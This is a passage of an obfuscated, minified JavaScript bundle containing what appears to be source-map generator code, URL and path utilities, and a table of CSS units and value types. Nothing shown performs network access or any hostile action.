N=J(0x23c3);function Q(){const Ni=a2a;this[Ni(0x561)]=[],this[Ni(0xbc5)]=!0x0,this[Ni(0x5e7)]={'generatedLine':-0x1,'generatedColumn':0x0};}Q[NU(0xdb7)][NU(0xf1b)]=function(p,V){const Nb=NU;this[Nb(0x561)][Nb(0x3a0)](p,V);},Q[NU(0xdb7)][NU(0x619)]=function(p){const NM=NU;var V,x,u,U,b,M;x=p,u=(V=this[NM(0x5e7)])[NM(0x24d)],U=x[NM(0x24d)],b=V[NM(0x661)],M=x[NM(0x661)],U>u||U==u&&M>=b||N[NM(0xd01)](V,x)<=0x0?(this[NM(0x5e7)]=p,this[NM(0x561)][NM(0xbf0)](p)):(this[NM(0xbc5)]=!0x1,this[NM(0x561)][NM(0xbf0)](p));},Q[NU(0xdb7)][NU(0xb6c)]=function(){const NR=NU;return this[NR(0xbc5)]||(this[NR(0x561)][NR(0x831)](N[NR(0xd01)]),this[NR(0xbc5)]=!0x0),this[NR(0x561)];},Z['P']=Q;},0xf1:(y,Z,J)=>{const Nf=a2a;var N=J(0x21c),Q=J(0x23c3),p=J(0x1cc7)['C'],V=J(0x258e)['P'];function x(u){const Nh=a2a;u||(u={}),this[Nh(0x726)]=Q[Nh(0x6c3)](u,Nh(0x25f),null),this[Nh(0x9ea)]=Q[Nh(0x6c3)](u,Nh(0x837),null),this[Nh(0xe29)]=Q[Nh(0x6c3)](u,Nh(0x34a),!0x1),this[Nh(0x77c)]=Q[Nh(0x6c3)](u,Nh(0xeb9),!0x1),this[Nh(0x8f3)]=new p(),this[Nh(0xc69)]=new p(),this[Nh(0xde7)]=new V(),this[Nh(0x28d)]=null;}x[Nf(0xdb7)][Nf(0x66c)]=0x3,x[Nf(0xedf)]=function(u,U){const Ne=Nf;var b=u[Ne(0x837)],M=new x(Object[Ne(0x4a4)](U||{},{'file':u[Ne(0x25f)],'sourceRoot':b}));return u[Ne(0x9d7)](function(R){const NF=Ne;var h={'generated':{'line':R[NF(0x24d)],'column':R[NF(0x661)]}};null!=R[NF(0x1cf)]&&(h[NF(0x1cf)]=R[NF(0x1cf)],null!=b&&(h[NF(0x1cf)]=Q[NF(0xdfb)](b,h[NF(0x1cf)])),h[NF(0x448)]={'line':R[NF(0x2e3)],'column':R[NF(0x3af)]},null!=R[NF(0xace)]&&(h[NF(0xace)]=R[NF(0xace)])),M[NF(0xa01)](h);}),u[Ne(0x84e)][Ne(0x3a0)](function(R){const Nm=Ne;var h=R;null!==b&&(h=Q[Nm(0xdfb)](b,R)),M[Nm(0x8f3)][Nm(0xbe0)](h)||M[Nm(0x8f3)][Nm(0x619)](h);var f=u[Nm(0x827)](R);null!=f&&M[Nm(0xac0)](R,f);}),M;},x[Nf(0xdb7)][Nf(0xa01)]=function(u){const NY=Nf;var U=Q[NY(0x6c3)](u,NY(0x9b5)),b=Q[NY(0x6c3)](u,NY(0x448),null),M=Q[NY(0x6c3)](u,NY(0x1cf),null),R=Q[NY(0x6c3)](u,NY(0xace),null);(this[NY(0xe29)]||!0x1!==this[NY(0xadc)](U,b,M,R))&&(null!=M&&(M=String(M),this[NY(0x8f3)][NY(0xbe0)](M)||this[NY(0x8f3)][NY(0x619)](M)),null!=R&&(R=String(R),this[NY(0xc69)][NY(0xbe0)](R)||this[NY(0xc69)][NY(0x619)](R)),this[NY(0xde7)][NY(0x619)]({'generatedLine':U[NY(0x9fa)],'generatedColumn':U[NY(0x994)],'originalLine':null!=b&&b[NY(0x9fa)],'originalColumn':null!=b&&b[NY(0x994)],'source':M,'name':R}));},x[Nf(0xdb7)][Nf(0xac0)]=function(u,U){const Nv=Nf;var b=u;null!=this[Nv(0x9ea)]&&(b=Q[Nv(0xdfb)](this[Nv(0x9ea)],b)),null!=U?(this[Nv(0x28d)]||(this[Nv(0x28d)]=Object[Nv(0x42b)](null)),this[Nv(0x28d)][Q[Nv(0xaa3)](b)]=U):this[Nv(0x28d)]&&(delete this[Nv(0x28d)][Q[Nv(0xaa3)](b)],0x0===Object[Nv(0xe7e)](this[Nv(0x28d)])[Nv(0xe51)]&&(this[Nv(0x28d)]=null));},x[Nf(0xdb7)][Nf(0x567)]=function(u,U,b){const Ng=Nf;var M=U;if(null==U){if(null==u[Ng(0x25f)])throw new Error(Ng(0xd14));M=u[Ng(0x25f)];}var R=this[Ng(0x9ea)];null!=R&&(M=Q[Ng(0xdfb)](R,M));var h=new p(),f=new p();this[Ng(0xde7)][Ng(0xf1b)](function(F){const Nj=Ng;if(F[Nj(0x1cf)]===M&&null!=F[Nj(0x2e3)]){var m=u[Nj(0xf0e)]({'line':F[Nj(0x2e3)],'column':F[Nj(0x3af)]});null!=m[Nj(0x1cf)]&&(F[Nj(0x1cf)]=m[Nj(0x1cf)],null!=b&&(F[Nj(0x1cf)]=Q[Nj(0xfd6)](b,F[Nj(0x1cf)])),null!=R&&(F[Nj(0x1cf)]=Q[Nj(0xdfb)](R,F[Nj(0x1cf)])),F[Nj(0x2e3)]=m[Nj(0x9fa)],F[Nj(0x3af)]=m[Nj(0x994)],null!=m[Nj(0xace)]&&(F[Nj(0xace)]=m[Nj(0xace)]));}var Y=F[Nj(0x1cf)];null==Y||h[Nj(0xbe0)](Y)||h[Nj(0x619)](Y);var v=F[Nj(0xace)];null==v||f[Nj(0xbe0)](v)||f[Nj(0x619)](v);},this),this[Ng(0x8f3)]=h,this[Ng(0xc69)]=f,u[Ng(0x84e)][Ng(0x3a0)](function(F){const NX=Ng;var m=u[NX(0x827)](F);null!=m&&(null!=b&&(F=Q[NX(0xfd6)](b,F)),null!=R&&(F=Q[NX(0xdfb)](R,F)),this[NX(0xac0)](F,m));},this);},x[Nf(0xdb7)][Nf(0xadc)]=function(u,U,b,M){const NW=Nf;if(U&&NW(0x602)!=typeof U[NW(0x9fa)]&&NW(0x602)!=typeof U[NW(0x994)]){var R=NW(0xa9c);if(this[NW(0x77c)])return NW(0x856)!=typeof console&&console[NW(0x4a8)]&&console[NW(0x4a8)](R),!0x1;throw new Error(R);}if((!(u&&NW(0x9fa)in u&&NW(0x994)in u&&u[NW(0x9fa)]>0x0&&u[NW(0x994)]>=0x0)||U||b||M)&&!(u&&NW(0x9fa)in u&&NW(0x994)in u&&U&&NW(0x9fa)in U&&NW(0x994)in U&&u[NW(0x9fa)]>0x0&&u[NW(0x994)]>=0x0&&U[NW(0x9fa)]>0x0&&U[NW(0x994)]>=0x0&&b)){if(R=NW(0x95b)+JSON[NW(0x5cf)]({'generated':u,'source':b,'original':U,'name':M}),this[NW(0x77c)])return NW(0x856)!=typeof console&&console[NW(0x4a8)]&&console[NW(0x4a8)](R),!0x1;throw new Error(R);}},x[Nf(0xdb7)][Nf(0x94f)]=function(){const NH=Nf;for(var U,b,M,R,f=0x0,F=0x1,Y=0x0,v=0x0,j=0x0,X=0x0,W='',H=this[NH(0xde7)][NH(0xb6c)](),T=0x0,w=H[NH(0xe51)];T<w;T++){if(U='',(b=H[T])[NH(0x24d)]!==F){for(f=0x0;b[NH(0x24d)]!==F;)U+=';',F++;}else{if(T>0x0){if(!Q[NH(0xd01)](b,H[T-0x1]))continue;U+=',';}}U+=N[NH(0xdeb)](b[NH(0x661)]-f),f=b[NH(0x661)],null!=b[NH(0x1cf)]&&(R=this[NH(0x8f3)][NH(0xd9c)](b[NH(0x1cf)]),U+=N[NH(0xdeb)](R-X),X=R,U+=N[NH(0xdeb)](b[NH(0x2e3)]-0x1-v),v=b[NH(0x2e3)]-0x1,U+=N[NH(0xdeb)](b[NH(0x3af)]-Y),Y=b[NH(0x3af)],null!=b[NH(0xace)]&&(M=this[NH(0xc69)][NH(0xd9c)](b[NH(0xace)]),U+=N[NH(0xdeb)](M-j),j=M)),W+=U;}return W;},x[Nf(0xdb7)][Nf(0x523)]=function(u,U){const Nc=Nf;return u[Nc(0x57d)](function(b){const NT=Nc;if(!this[NT(0x28d)])return null;null!=U&&(b=Q[NT(0xdfb)](U,b));var M=Q[NT(0xaa3)](b);return Object[NT(0xdb7)][NT(0xab9)][NT(0x655)](this[NT(0x28d)],M)?this[NT(0x28d)][M]:null;},this);},x[Nf(0xdb7)][Nf(0x40e)]=function(){const No=Nf;var u={'version':this[No(0x66c)],'sources':this[No(0x8f3)][No(0xb6c)](),'names':this[No(0xc69)][No(0xb6c)](),'mappings':this[No(0x94f)]()};return null!=this[No(0x726)]&&(u[No(0x25f)]=this[No(0x726)]),null!=this[No(0x9ea)]&&(u[No(0x837)]=this[No(0x9ea)]),this[No(0x28d)]&&(u[No(0x6d0)]=this[No(0x523)](u[No(0x84e)],u[No(0x837)])),u;},x[Nf(0xdb7)][Nf(0xf29)]=function(){const Nw=Nf;return JSON[Nw(0x5cf)](this[Nw(0x40e)]());},Z['x']=x;},0x23c3:(y,Z)=>{const NC=a2a;Z[NC(0x6c3)]=function(Y,v,g){const NI=NC;if(v in Y)return Y[v];if(0x3===arguments[NI(0xe51)])return g;throw new Error('\x22'+v+NI(0x993));};var J=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,N=/^data:.+\,.+$/;function Q(Y){const NE=NC;var v=Y[NE(0x49b)](J);return v?{'scheme':v[0x1],'auth':v[0x2],'host':v[0x3],'port':v[0x4],'path':v[0x5]}:null;}function V(Y){const Nr=NC;var v='';return Y[Nr(0xb99)]&&(v+=Y[Nr(0xb99)]+':'),v+='//',Y[Nr(0xfef)]&&(v+=Y[Nr(0xfef)]+'@'),Y[Nr(0x738)]&&(v+=Y[Nr(0x738)]),Y[Nr(0xb36)]&&(v+=':'+Y[Nr(0xb36)]),Y[Nr(0xe82)]&&(v+=Y[Nr(0xe82)]),v;}Z[NC(0xc60)]=Q,Z[NC(0x27b)]=V;var x,U,b=(x=function(Y){const NP=NC;var v=Y,g=Q(Y);if(g){if(!g[NP(0xe82)])return Y;v=g[NP(0xe82)];}for(var j=Z[NP(0x921)](v),X=[],W=0x0,H=0x0;;){if(W=H,-0x1===(H=v[NP(0xd9c)]('/',W))){X[NP(0xbf0)](v[NP(0x3d2)](W));break;}for(X[NP(0xbf0)](v[NP(0x3d2)](W,H));H<v[NP(0xe51)]&&'/'===v[H];)H++;}var T,w=0x0;for(H=X[NP(0xe51)]-0x1;H>=0x0;H--)'.'===(T=X[H])?X[NP(0xfc6)](H,0x1):'..'===T?w++:w>0x0&&(''===T?(X[NP(0xfc6)](H+0x1,w),w=0x0):(X[NP(0xfc6)](H,0x2),w--));return''===(v=X[NP(0xfd6)]('/'))&&(v=j?'/':'.'),g?(g[NP(0xe82)]=v,V(g)):v;},U=[],function(Y){const Nz=NC;for(var v=0x0;v<U[Nz(0xe51)];v++)if(U[v][Nz(0x2ee)]===Y){var g=U[0x0];return U[0x0]=U[v],U[v]=g,U[0x0][Nz(0x333)];}var j=x(Y);return U[Nz(0xf46)]({'input':Y,'result':j}),U[Nz(0xe51)]>0x20&&U[Nz(0xeed)](),j;});function M(Y,v){const NA=NC;''===Y&&(Y='.'),''===v&&(v='.');var g=Q(v),j=Q(Y);if(j&&(Y=j[NA(0xe82)]||'/'),g&&!g[NA(0xb99)])return j&&(g[NA(0xb99)]=j[NA(0xb99)]),V(g);if(g||v[NA(0x49b)](N))return v;if(j&&!j[NA(0x738)]&&!j[NA(0xe82)])return j[NA(0x738)]=v,V(j);var X='/'===v[NA(0x7f0)](0x0)?v:b(Y[NA(0x2c4)](/\/+$/,'')+'/'+v);return j?(j[NA(0xe82)]=X,V(j)):X;}Z[NC(0x18e)]=b,Z[NC(0xfd6)]=M,Z[NC(0x921)]=function(Y){const NG=NC;return'/'===Y[NG(0x7f0)](0x0)||J[NG(0x8b8)](Y);},Z[NC(0xdfb)]=function(Y,v){const NO=NC;''===Y&&(Y='.'),Y=Y[NO(0x2c4)](/\/$/,'');for(var g=0x0;0x0!==v[NO(0xd9c)](Y+'/');){var j=Y[NO(0xad1)]('/');if(j<0x0)return v;if((Y=Y[NO(0x3d2)](0x0,j))[NO(0x49b)](/^([^\/]+:\/)?\/*$/))return v;++g;}return Array(g+0x1)[NO(0xfd6)](NO(0x781))+v[NO(0xd72)](Y[NO(0xe51)]+0x1);};var R=!(NC(0xc5f)in Object[NC(0x42b)](null));function f(Y){return Y;}function F(Y){const Nk=NC;if(!Y)return!0x1;var v=Y[Nk(0xe51)];if(v<0x9)return!0x1;if(0x5f!==Y[Nk(0x6c9)](v-0x1)||0x5f!==Y[Nk(0x6c9)](v-0x2)||0x6f!==Y[Nk(0x6c9)](v-0x3)||0x74!==Y[Nk(0x6c9)](v-0x4)||0x6f!==Y[Nk(0x6c9)](v-0x5)||0x72!==Y[Nk(0x6c9)](v-0x6)||0x70!==Y[Nk(0x6c9)](v-0x7)||0x5f!==Y[Nk(0x6c9)](v-0x8)||0x5f!==Y[Nk(0x6c9)](v-0x9))return!0x1;for(var g=v-0xa;g>=0x0;g--)if(0x24!==Y[Nk(0x6c9)](g))return!0x1;return!0x0;}function m(Y,v){return Y===v?0x0:null===Y?0x1:null===v?-0x1:Y>v?0x1:-0x1;}Z[NC(0xaa3)]=R?f:function(Y){return F(Y)?'$'+Y:Y;},Z[NC(0x4fd)]=R?f:function(Y){const NB=NC;return F(Y)?Y[NB(0x3d2)](0x1):Y;},Z[NC(0xe20)]=function(Y,v,g){const Nq=NC;var j=m(Y[Nq(0x1cf)],v[Nq(0x1cf)]);return 0x0!==j||0x0!=(j=Y[Nq(0x2e3)]-v[Nq(0x2e3)])||0x0!=(j=Y[Nq(0x3af)]-v[Nq(0x3af)])||g||0x0!=(j=Y[Nq(0x661)]-v[Nq(0x661)])||0x0!=(j=Y[Nq(0x24d)]-v[Nq(0x24d)])?j:m(Y[Nq(0xace)],v[Nq(0xace)]);},Z[NC(0x4db)]=function(Y,v,g){const NK=NC;var j;return 0x0!=(j=Y[NK(0x2e3)]-v[NK(0x2e3)])||0x0!=(j=Y[NK(0x3af)]-v[NK(0x3af)])||g||0x0!=(j=Y[NK(0x661)]-v[NK(0x661)])||0x0!=(j=Y[NK(0x24d)]-v[NK(0x24d)])?j:m(Y[NK(0xace)],v[NK(0xace)]);},Z[NC(0x318)]=function(Y,v,g){const Ns=NC;var j=Y[Ns(0x24d)]-v[Ns(0x24d)];return 0x0!==j||0x0!=(j=Y[Ns(0x661)]-v[Ns(0x661)])||g||0x0!==(j=m(Y[Ns(0x1cf)],v[Ns(0x1cf)]))||0x0!=(j=Y[Ns(0x2e3)]-v[Ns(0x2e3)])||0x0!=(j=Y[Ns(0x3af)]-v[Ns(0x3af)])?j:m(Y[Ns(0xace)],v[Ns(0xace)]);},Z[NC(0x7cc)]=function(Y,v,g){const Nl=NC;var j=Y[Nl(0x661)]-v[Nl(0x661)];return 0x0!==j||g||0x0!==(j=m(Y[Nl(0x1cf)],v[Nl(0x1cf)]))||0x0!=(j=Y[Nl(0x2e3)]-v[Nl(0x2e3)])||0x0!=(j=Y[Nl(0x3af)]-v[Nl(0x3af)])?j:m(Y[Nl(0xace)],v[Nl(0xace)]);},Z[NC(0xd01)]=function(Y,v){const Nd=NC;var g=Y[Nd(0x24d)]-v[Nd(0x24d)];return 0x0!==g||0x0!=(g=Y[Nd(0x661)]-v[Nd(0x661)])||0x0!==(g=m(Y[Nd(0x1cf)],v[Nd(0x1cf)]))||0x0!=(g=Y[Nd(0x2e3)]-v[Nd(0x2e3)])||0x0!=(g=Y[Nd(0x3af)]-v[Nd(0x3af)])?g:m(Y[Nd(0xace)],v[Nd(0xace)]);},Z[NC(0x82c)]=function(Y){const ND=NC;return JSON[ND(0xcb4)](Y[ND(0x2c4)](/^\)]}'[^\n]*\n/,''));},Z[NC(0x9ae)]=function(Y,v,g){const Q0=NC;if(v=v||'',Y&&('/'!==Y[Y[Q0(0xe51)]-0x1]&&'/'!==v[0x0]&&(Y+='/'),v=Y+v),g){var j=Q(g);if(!j)throw new Error(Q0(0x590));if(j[Q0(0xe82)]){var X=j[Q0(0xe82)][Q0(0xad1)]('/');X>=0x0&&(j[Q0(0xe82)]=j[Q0(0xe82)][Q0(0xe4a)](0x0,X+0x1));}v=M(V(j),v);}return b(v);};},0x2125:(y,Z,J)=>{'use strict';function N(p){const Q1=a2a;return N=Q1(0x1ca)==typeof Symbol&&Q1(0xbec)==typeof Symbol[Q1(0xf1c)]?function(V){return typeof V;}:function(V){const Q2=Q1;return V&&Q2(0x1ca)==typeof Symbol&&V[Q2(0x236)]===Symbol&&V!==Symbol[Q2(0xdb7)]?Q2(0xbec):typeof V;},N(p);}function Q(p,V,x){const Q4=a2a;return u=function(i){const Q3=a2a;if(Q3(0x3a8)!=N(i)||!i)return i;var U=i[Symbol[Q3(0x25a)]];if(void 0x0!==U){var b=U[Q3(0x655)](i,Q3(0xb5b));if(Q3(0x3a8)!=N(b))return b;throw new TypeError(Q3(0xd88));}return String(i);}(V),(V=Q4(0xbec)==N(u)?u:u+'')in p?Object[Q4(0xae3)](p,V,{'value':x,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):p[V]=x,p;var u;}J['d'](Z,{'A':()=>Q});},0xd33:(y,Z,J)=>{'use strict';const Q5=a2a;J['d'](Z,{'A':()=>N});const N={'generic':!0x0,'cssWideKeywords':[Q5(0xba6),Q5(0x4ae),Q5(0x3d7),Q5(0xc65),Q5(0x937)],'units':{'angle':[Q5(0xf91),Q5(0x65e),Q5(0xfd1),Q5(0x9be)],'decibel':['db'],'flex':['fr'],'frequency':['hz',Q5(0x9b0)],'length':['cm','mm','q','in','pt','pc','px','em',Q5(0x20c),'ex',Q5(0xb04),Q5(0xfd7),Q5(0x98b),'ch',Q5(0xc85),'ic',Q5(0x9c8),'lh',Q5(0x82e),'vw',Q5(0xca8),Q5(0xde0),Q5(0x2bd),'vh',Q5(0xfe9),Q5(0x634),Q5(0x616),'vi',Q5(0xe9a),Q5(0xd06),Q5(0xf5c),'vb',Q5(0x1008),Q5(0x76f),Q5(0x764),Q5(0xdb8),Q5(0x6be),Q5(0xb97),Q5(0x83c),Q5(0xb03),Q5(0x29d),Q5(0x6d9),Q5(0x4ad),Q5(0x8dc),Q5(0x882),Q5(0x3c8),Q5(0x5b0),Q5(0x276),Q5(0x992)],'resolution':[Q5(0xf49),Q5(0x253),Q5(0x49c),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':Q5(0xa5e),'absolute-size':Q5(0xfcf),'acos()':Q5(0xff6),'alpha-value':Q5(0xe6b),'angle-percentage':Q5(0x397),'angular-color-hint':Q5(0xf61),'angular-color-stop':Q5(0x450),'angular-color-stop-list':Q5(0x19f),'animateable-feature':Q5(0x615),'asin()':Q5(0x8a3),'atan()':Q5(0xb32),'atan2()':Q5(0x584),'attachment':Q5(0x46d),'attr()':Q5(0xcb0),'attr-matcher':Q5(0x918),'attr-modifier':Q5(0xffe),'attribute-selector':Q5(0x521),'auto-repeat':Q5(0x1004),'auto-track-list':Q5(0x3b8),'axis':Q5(0xf3c),'baseline-position':Q5(0x77a),'basic-shape':Q5(0x9b6),'bg-image':Q5(0xeda),'bg-layer':Q5(0x449),'bg-position':Q5(0x99a),'bg-size':Q5(0xd5e),'blur()':Q5(0xc0b),'blend-mode':Q5(0x810),'box':Q5(0x8c8),'brightness()':Q5(0x912),'calc()':Q5(0xc8a),'calc-sum':Q5(0x7a9),'calc-product':Q5(0xb6e),'calc-value':Q5(0x711),'calc-constant':Q5(0xbb8),'cf-final-image':Q5(0x5ea),'cf-mixing-image':Q5(0x987),'circle()':Q5(0x98e),'clamp()':Q5(0x871),'class-selector':Q5(0x5a2),'clip-source':Q5(0x44a),'color':Q5(0x95e),'color-stop':Q5(0xfbe),'color-stop-angle':Q5(0xc66),'color-stop-length':Q5(0xc90),'color-stop-list':Q5(0xca7),'color-interpolation-method':Q5(0xe41),'combinator':Q5(0x3de),'common-lig-values':Q5(0x818),'compat-auto':Q5(0xdfa),'composite-style':Q5(0x102b),'compositing-operator':Q5(0xf47),'compound-selector':Q5(0x883),'compound-selector-list':Q5(0x968),'complex-selector':Q5(0x766),'complex-selector-list':Q5(0x93d),'conic-gradient()':Q5(0x80a),'contextual-alt-values':Q5(0x566),'content-distribution':Q5(0x6fa),'content-list':Q5(0xbdf),'content-position':Q5(0xab1),'content-replacement':Q5(0x62f),'contrast()':Q5(0xe74),'cos()':Q5(0x8d1),'counter':Q5(0x5c9),'counter()':Q5(0xc07),'counter-name':Q5(0xfb2),'counter-style':Q5(0xa5f),'counter-style-name':Q5(0xfb2),'counters()':Q5(0x3a4),'cross-fade()':Q5(0xeb6),'cubic-bezier-timing-function':Q5(0xb52),'deprecated-system-color':Q5(0xfd5),'discretionary-lig-values':Q5(0x244),'display-box':Q5(0x8ef),'display-inside':Q5(0x1009),'display-internal':Q5(0x560),'display-legacy':Q5(0x625),'display-listitem':Q5(0x963),'display-outside':Q5(0xfeb),'drop-shadow()':Q5(0x6b9),'east-asian-variant-values':Q5(0x940),'east-asian-width-values':Q5(0xc30),'element()':Q5(0xed4),'ellipse()':Q5(0xd34),'ending-shape':Q5(0x915),'env()':Q5(0x7e7),'exp()':Q5(0x99d),'explicit-track-list':Q5(0x97c),'family-name':Q5(0xd48),'feature-tag-value':Q5(0xcd4),'feature-type':Q5(0x3eb),'feature-value-block':Q5(0x1039),'feature-value-block-list':Q5(0x8fc),'feature-value-declaration':Q5(0x6e1),'feature-value-declaration-list':Q5(0x2a4),'feature-value-name':Q5(0xfb2),'fill-rule':Q5(0xd89),'filter-function':Q5(0x3f0),'filter-function-list':Q5(0x4ab),'final-bg-layer':Q5(0xabb),'fixed-breadth':Q5(0xf83),'fixed-repeat':Q5(0x422),'fixed-size':Q5(0xdf3),'font-stretch-absolute':Q5(0x717),'font-variant-css21':Q5(0xd8d),'font-weight-absolute':Q5(0x9f9),'frequency-percentage':Q5(0x8c0),'general-enclosed':Q5(0xf86),'generic-family':Q5(0x941),'generic-name':Q5(0x5de),'geometry-box':Q5(0x5b3),'gradient':Q5(0x8da),'grayscale()':Q5(0xad7),'grid-line':Q5(0x7ec),'historical-lig-values':Q5(0x5a6),'hsl()':Q5(0x790),'hsla()':Q5(0xb93),'hue':Q5(0x67e),'hue-rotate()':Q5(0xeeb),'hue-interpolation-method':Q5(0x2f2),'hwb()':Q5(0x4f7),'hypot()':Q5(0x639),'image':Q5(0x667),'image()':Q5(0x5a1),'image-set()':Q5(0x50e),'image-set-option':Q5(0xab4),'image-src':Q5(0x51e),'image-tags':Q5(0x6f5),'inflexible-breadth':Q5(0x2d0),'inset()':Q5(0xc03),'invert()':Q5(0x2f7),'keyframes-name':Q5(0xb75),'keyframe-block':Q5(0x658),'keyframe-block-list':Q5(0xf38),'keyframe-selector':Q5(0x8d0),'lab()':Q5(0xf45),'layer()':Q5(0xbae),'layer-name':Q5(0x2c3),'lch()':Q5(0x9ee),'leader()':Q5(0x323),'leader-type':Q5(0x250),'length-percentage':Q5(0xa63),'light-dark()':Q5(0x6de),'line-names':Q5(0x2bc),'line-name-list':Q5(0x24f),'line-style':Q5(0x74c),'line-width':Q5(0x190),'linear-color-hint':Q5(0xf83),'linear-color-stop':Q5(0x747),'linear-gradient()':Q5(0x345),'log()':Q5(0xe18),'mask-layer':Q5(0x82a),'mask-position':Q5(0xdb0),'mask-reference':Q5(0x589),'mask-source':Q5(0x44a),'masking-mode':Q5(0x852),'matrix()':Q5(0x930),'matrix3d()':Q5(0x47f),'max()':Q5(0x998),'media-and':Q5(0x8f2),'media-condition':Q5(0x896),'media-condition-without-or':Q5(0x509),'media-feature':Q5(0xb5f),'media-in-parens':Q5(0x3fb),'media-not':Q5(0xb3e),'media-or':Q5(0xe07),'media-query':Q5(0xfe3),'media-query-list':Q5(0x356),'media-type':Q5(0x5ab),'mf-boolean':Q5(0xc4e),'mf-name':Q5(0x5ab),'mf-plain':Q5(0x38f),'mf-range':Q5(0x671),'mf-value':Q5(0xf02),'min()':Q5(0xcb2),'minmax()':Q5(0xe12),'mod()':Q5(0x956),'name-repeat':Q5(0x54d),'named-color':Q5(0x6f6),'namespace-prefix':Q5(0x5ab),'ns-prefix':Q5(0xa09),'number-percentage':Q5(0xe6b),'numeric-figure-values':Q5(0x9d8),'numeric-fraction-values':Q5(0x387),'numeric-spacing-values':Q5(0xa16),'nth':Q5(0xbd1),'opacity()':Q5(0x513),'overflow-position':Q5(0x505),'outline-radius':Q5(0xa63),'page-body':Q5(0xc5c),'page-margin-box':Q5(0x27e),'page-margin-box-type':Q5(0x6a3),'page-selector-list':Q5(0x5f6),'page-selector':Q5(0xeea),'page-size':Q5(0xedd),'path()':Q5(0xed7),'paint()':Q5(0x7ce),'perspective()':Q5(0xb61),'polygon()':Q5(0xd2b),'polar-color-space':Q5(0xf2b),'position':Q5(0xa72),'pow()':Q5(0xe4e),'pseudo-class-selector':Q5(0x62b),'pseudo-element-selector':Q5(0xb15),'pseudo-page':Q5(0xafb),'quote':Q5(0xdd6),'radial-gradient()':Q5(0xd1e),'ratio':Q5(0x920),'ray()':Q5(0x86e),'ray-size':Q5(0xe59),'rectangular-color-space':Q5(0x5bf),'relative-selector':Q5(0xe3f),'relative-selector-list':Q5(0xfb8),'relative-size':Q5(0xf8c),'rem()':Q5(0x60f),'repeat-style':Q5(0x9da),'repeating-conic-gradient()':Q5(0x863),'repeating-linear-gradient()':Q5(0x6e2),'repeating-radial-gradient()':Q5(0xd4e),'reversed-counter-name':Q5(0xf20),'rgb()':Q5(0x596),'rgba()':Q5(0x55b),'rotate()':Q5(0x926),'rotate3d()':Q5(0x608),'rotateX()':Q5(0xcea),'rotateY()':Q5(0x574),'rotateZ()':Q5(0xcfc),'round()':Q5(0x23e),'rounding-strategy':Q5(0x2df),'saturate()':Q5(0x97a),'scale()':Q5(0x2fb),'scale3d()':Q5(0x31f),'scaleX()':Q5(0x38a),'scaleY()':Q5(0x7ca),'scaleZ()':Q5(0xf9a),'scroll()':Q5(0x8ea),'scroller':Q5(0x8e8),'self-position':Q5(0x300),'shape-radius':Q5(0x2fa),'sign()':Q5(0xe4c),'skew()':Q5(0xd94),'skewX()':Q5(0xcb3),'skewY()':Q5(0xc0f),'sepia()':Q5(0xdf2),'shadow':Q5(0xe63),'shadow-t':Q5(0x7df),'shape':Q5(0x35c),'shape-box':Q5(0x6a9),'side-or-corner':Q5(0xa4f),'sin()':Q5(0xa83),'single-animation':Q5(0xb51),'single-animation-direction':Q5(0x68c),'single-animation-fill-mode':Q5(0xd36),'single-animation-iteration-count':Q5(0xa59),'single-animation-play-state':Q5(0x7b5),'single-animation-timeline':Q5(0x1fb),'single-transition':Q5(0x98a),'single-transition-property':Q5(0xf7f),'size':Q5(0x59c),'sqrt()':Q5(0x93a),'step-position':Q5(0x55c),'step-timing-function':Q5(0xd1f),'subclass-selector':Q5(0x5ba),'supports-condition':Q5(0x9c4),'supports-in-parens':Q5(0x23f),'supports-feature':Q5(0xc87),'supports-decl':Q5(0x843),'supports-selector-fn':Q5(0x2e0),'symbol':Q5(0x1ef),'system-color':Q5(0x408),'tan()':Q5(0x83b),'target':Q5(0xf57),'target-counter()':Q5(0xc67),'target-counters()':Q5(0x39b),'target-text()':Q5(0xf4f),'time-percentage':Q5(0x401),'timeline-range-name':Q5(0x903),'easing-function':Q5(0x2fd),'track-breadth':Q5(0x28c),'track-list':Q5(0x609),'track-repeat':Q5(0xc79),'track-size':Q5(0xd4b),'transform-function':Q5(0x59d),'transform-list':Q5(0x555),'transition-behavior-value':Q5(0x765),'translate()':Q5(0x5f0),'translate3d()':Q5(0xfd9),'translateX()':Q5(0x5f9),'translateY()':Q5(0x7b7),'translateZ()':Q5(0x291),'type-or-unit':Q5(0xca5),'type-selector':Q5(0x2c1),'var()':Q5(0x824),'view()':Q5(0x34e),'viewport-length':Q5(0xc98),'visual-box':Q5(0x8af),'wq-name':Q5(0xe2b),'-legacy-gradient':Q5(0xa3c),'-legacy-linear-gradient':Q5(0x91c),'-legacy-repeating-linear-gradient':Q5(0x5f2),'-legacy-linear-gradient-arguments':Q5(0x354),'-legacy-radial-gradient':Q5(0x87c),'-legacy-repeating-radial-gradient':Q5(0x880),'-legacy-radial-gradient-arguments':Q5(0x27c),'-legacy-radial-gradient-size':Q5(0x9fc),'-legacy-radial-gradient-shape':Q5(0x915),'-non-standard-font':Q5(0xfd0),'-non-standard-color':Q5(0xe3d),'-non-standard-image-rendering':Q5(0xf4a),'-non-standard-overflow':Q5(0x241),'-non-standard-size':Q5(0x808),'-webkit-gradient()':Q5(0x6fc),'-webkit-gradient-color-stop':Q5(0x39c),'-webkit-gradient-point':Q5(0xb67),'-webkit-gradient-radius':Q5(0xa63),'-webkit-gradient-type':Q5(0x211),'-webkit-mask-box-repeat':Q5(0x443),'-ms-filter-function-list':Q5(0x5a7),'-ms-filter-function':Q5(0x407),'-ms-filter-function-progid':Q5(0x2d2),'-ms-filter-function-legacy':Q5(0xe2f),'absolute-color-base':Q5(0x6e8),'absolute-color-function':Q5(0x42a),'age':Q5(0xef3),'anchor-name':Q5(0xe92),'attr-name':Q5(0x97d),'attr-fallback':Q5(0x27f),'bg-clip':Q5(0x381),'bottom':Q5(0x5aa),'container-name':Q5(0xfb2),'container-condition':Q5(0x780),'coord-box':Q5(0x296),'generic-voice':Q5(0x3b0),'gender':Q5(0xf7b),'generic-script-specific':Q5(0xb2f),'generic-complete':Q5(0xb16),'generic-incomplete':Q5(0x575),'-non-standard-generic-family':Q5(0xacb),'left':Q5(0x5aa),'color-base':Q5(0xdc7),'color-function':Q5(0x42a),'device-cmyk()':Q5(0x52f),'legacy-device-cmyk-syntax':Q5(0xeef),'modern-device-cmyk-syntax':Q5(0xaf9),'cmyk-component':Q5(0x5ed),'color-mix()':Q5(0x777),'color-space':Q5(0x1b9),'custom-color-space':Q5(0xe92),'paint':